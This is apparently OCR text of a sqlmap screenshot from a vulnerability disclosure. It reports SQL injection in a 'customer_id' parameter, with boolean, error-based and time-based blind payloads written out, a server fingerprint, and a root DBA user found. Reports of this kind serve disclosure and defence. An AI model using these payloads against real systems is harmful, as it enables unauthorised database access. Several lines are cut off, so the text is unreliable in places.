 sible for any misuse or damage caused by this program
[*] starting at 19:22:25
[19:22:26] [WARNING] provided value for parameter 'customer_id' is empty. Ple
, always use only valid parameter values so sqlmap could be able to run prope
[19:22:26] [INFO] resuming back-end DBMS 'mysql'
[19:22:26] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-5030 OR (5071=5071)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
53
Payload: customer_id=-7406 OR (SELECT 8999 FROM(SELECT COUNT(*),CONCAT(0x
a717671,(SELECT (CASE WHEN (8999=8999) THEN 1 ELSE 0 END)),0x71787a6271,FLOOR
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-8415 OR 2274=SLEEP(5)
---
[19:22:27] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:22:27] [INFO] testing if current user is DBA
[19:22:27] [INFO] fetching current user
[19:22:28] [WARNING] reflective value(s) found and filtering out
[19:22:28] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org